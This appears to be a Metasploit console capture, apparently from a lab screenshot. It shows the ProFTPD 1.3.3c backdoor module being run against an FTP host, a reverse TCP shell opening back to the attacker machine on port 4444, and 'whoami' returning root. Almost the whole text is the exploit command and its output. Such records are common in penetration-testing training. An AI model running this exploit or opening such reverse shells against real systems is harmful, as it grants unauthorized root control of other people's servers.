 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Sending Backdoor Command
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.101:581
88) at 2024-01-12 05:33:54 -0500
whoami
root